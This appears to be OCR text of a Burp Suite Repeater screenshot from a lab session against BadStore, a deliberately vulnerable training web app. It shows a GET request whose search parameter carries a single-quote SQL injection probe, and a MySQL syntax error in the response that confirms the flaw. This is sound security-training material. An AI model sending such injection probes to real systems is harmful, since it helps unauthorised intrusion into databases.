 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × ...
Go Cancel < > Target: http://192.168.234.128 ?
Request
Raw Params Headers Hex
GET
/cgi-bin/badstore.cgi?searchquery=1000'&action=search
&x=23&y=14 HTTP/1.1
Host: 192.168.234.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:64.0) Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.234.128/cgi-bin/badstore.cgi?action=guest
book
Connection: close
Cookie:
SSOid=YmJiQGJiYi5jb206MDhmOGUwMjYwYzY0NDE4NTEw
Y2VmYjJiMDZlZWU1Y2Q6YmJiOlU%3D%0A;
CartID=1545278128%3A2%3A24%3A1000%3A1003
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 20 Dec 2018 04:36:31 GMT
Server: Apache/1.3.28 (Unix) mod_ssl/2.8.15 OpenSSL/0.9.7c
Connection: close
Content-Type: text/html
Content-Length: 479
<H1>Software error:</H1>
<CODE>DBD::mysql::st execute failed: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
to use near ''1000'' IN (itemnum,sdesc,ldesc)' at line 1 at /usr/local/apache/cgi-bin/badstore.cgi line 207.
</CODE>
<P>
For help, please send mail to the webmaster (<a href="mailto:root@bubba.bubba.com">root@bubba.bubba.com</a>), giving this error message
and the time and date of the error.
? < + > Type a search term 0 matches
Done 660 bytes | 52 millis
17 TALK A 오후 12:45
2018-12-21 15